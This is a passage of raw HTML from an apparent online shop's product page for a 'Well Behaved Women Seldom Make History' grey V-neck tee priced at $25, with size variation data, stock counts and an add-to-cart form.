menu-item-18066 fusion-dropdown-submenu"  ><a  href="http://www.vivianandellis.com/product-category/womens/"><span class="">Women&#8217;s</span></a></li><li  id="menu-item-18782"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18782 fusion-dropdown-submenu"  ><a  href="https://www.vivianandellis.com/product-tag/youth/"><span class="">Youth&#8217;s</span></a></li></ul></li><li  id="menu-item-18036"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18036"  ><a  href="http://www.vivianandellis.com/f-a-q/"><span class="menu-text">F.A.Q.</span></a></li><li  id="menu-item-18035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18035"  ><a  href="http://www.vivianandellis.com/contact-us/"><span class="menu-text">Contact Us</span></a></li></ul></nav>

<nav class="fusion-mobile-nav-holder"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.vivianandellis.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.vivianandellis.com/product-category/featured/"><span itemprop="title">Featured</span></a></span>, <span ><a  href="http://www.vivianandellis.com/product-category/womens/"><span >Women's</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Well Behaved Women&#8217;s V-Neck Tee</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">

	<div class="woocommerce-container"><div id="content" class="" style="width: 100%;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18739" class="product type-product post-18739 status-publish first instock product_cat-featured product_cat-womens product_tag-black product_tag-history product_tag-t-shirt product_tag-v-neck product_tag-woman-tee has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="images">

	<div id="slider" class="fusion-flexslider">
		<ul class="slides">
			<li><a href="http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck.png" itemprop="image" class="woocommerce-main-image zoom" title="Grey V-Neck" data-rel="iLightbox[]" data-title="Grey V-Neck" data-caption=""><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-500x500.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" title="Grey V-Neck" srcset="http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-66x66.png 66w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-100x100.png 100w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-150x150.png 150w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-200x200.png 200w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-300x300.png 300w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-400x400.png 400w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck-500x500.png 500w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Grey-V-Neck.png 600w" sizes="(max-width: 500px) 100vw, 500px" /></a></li>		</ul>
	</div>

	
</div>

	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">Well Behaved Women&#8217;s V-Neck Tee</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></p>
			<div class="avada-availability">
							</div>
			<div class="product-border"></div><div class="post-content" itemprop="description">
	<p>Well Behaved Women Seldom Make History V-Neck T-Shirt 100% cotton preshrunk jersey; high-density fabric for exceptional print clarity.</p>
</div>
<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="18739" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Sm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;18 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Grey V-Neck&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;srcset&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-66x66.png 66w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png 100w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-150x150.png 150w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-200x200.png 200w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-300x300.png 300w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-400x400.png 400w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png 500w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:18600,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:18,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18740,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;10 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Grey V-Neck&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;srcset&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-66x66.png 66w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png 100w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-150x150.png 150w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-200x200.png 200w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-300x300.png 300w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-400x400.png 400w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png 500w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:18600,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18741,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;14 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Grey V-Neck&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;srcset&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-66x66.png 66w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png 100w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-150x150.png 150w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-200x200.png 200w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-300x300.png 300w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-400x400.png 400w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png 500w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:18600,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:14,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18742,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;17 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Grey V-Neck&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;srcset&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-66x66.png 66w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png 100w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-150x150.png 150w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-200x200.png 200w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-300x300.png 300w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-400x400.png 400w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png 500w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:18600,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:17,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18743,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XXL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;15 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Grey V-Neck&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;srcset&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-66x66.png 66w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png 100w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-150x150.png 150w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-200x200.png 200w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-300x300.png 300w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-400x400.png 400w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png 500w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:18600,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:15,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18744,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Grey V-Neck&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;srcset&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-66x66.png 66w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png 100w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-150x150.png 150w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-200x200.png 200w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-300x300.png 300w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-400x400.png 400w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png 500w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:18600,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18745,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;4XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Grey V-Neck&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;srcset&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-66x66.png 66w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png 100w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-150x150.png 150w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-200x200.png 200w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-300x300.png 300w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-400x400.png 400w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png 500w, http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck-500x500.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:18600,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18746,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Sm" >Sm</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="XXL" >XXL</option><option value="3XL" >3XL</option><option value="4XL" >4XL</option></select>						</td>
					</tr>
		        								  <tr>
					<td class="label"></td>
					<td class="value">
						<div class="single_variation_price_reset">
						<div class="single_variation_wrap">
							<div class="single_variation"></div>
						</div>
						<a class="reset_variations" href="#">Clear selection</a>						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="variations_button">
				<div class="quantity">
				<label class="screen-reader-text" for="quantity_697a41c3c2dc7">Well Behaved Women&#039;s V-Neck Tee quantity</label>
		<input
			type="number"
			id="quantity_697a41c3c2dc7"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
			<button type="submit" class="single_add_to_cart_button fusion-button button button-default button-small alt">Add to cart</button>
	<input type="hidden" name="add-to-cart" value="18739" />
	<input type="hidden" name="product_id" value="18739" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

			
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="http://www.vivianandellis.com/product-category/featured/" rel="tag">Featured</a>, <a href="http://www.vivianandellis.com/product-category/womens/" rel="tag">Women's</a></span>
	<span class="tagged_as">Tags: <a href="http://www.vivianandellis.com/product-tag/black/" rel="tag">Black</a>, <a href="http://www.vivianandellis.com/product-tag/history/" rel="tag">History</a>, <a href="http://www.vivianandellis.com/product-tag/t-shirt/" rel="tag">T-Shirt</a>, <a href="http://www.vivianandellis.com/product-tag/v-neck/" rel="tag">V-Neck</a>, <a href="http://www.vivianandellis.com/product-tag/woman-tee/" rel="tag">Woman Tee</a></span>
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3>Product Description</h3>
	
